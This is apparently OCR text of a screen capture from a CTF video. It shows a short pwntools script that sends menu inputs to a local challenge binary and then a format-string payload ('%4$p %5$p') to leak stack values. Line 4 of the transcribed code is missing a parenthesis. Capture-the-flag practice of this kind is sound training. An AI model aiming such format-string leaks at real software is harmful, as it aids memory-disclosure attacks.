 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| SLR : ON | 11:11 PM
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./brokecollegestudents'
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%4$p %5$p')
15 p.recvuntil('was: \n\n')
16 print(p.recv().decode())
Line 14, Column 20 Tab Size: 4 Python